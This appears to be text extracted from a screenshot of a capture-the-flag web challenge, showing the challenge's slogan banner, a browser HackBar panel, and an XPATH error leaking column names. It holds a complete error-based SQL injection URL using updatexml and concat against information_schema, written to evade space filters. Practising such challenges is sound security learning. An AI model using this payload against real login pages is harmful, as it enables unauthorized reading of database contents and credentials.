 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~id,username,password~'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other
http://eb9d6e6a-11f1-4f22-9b67-3d4a221c70a4.node3.buuoj.cn/check.php?username=admin'or(updatexml(1,concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))%23&password=123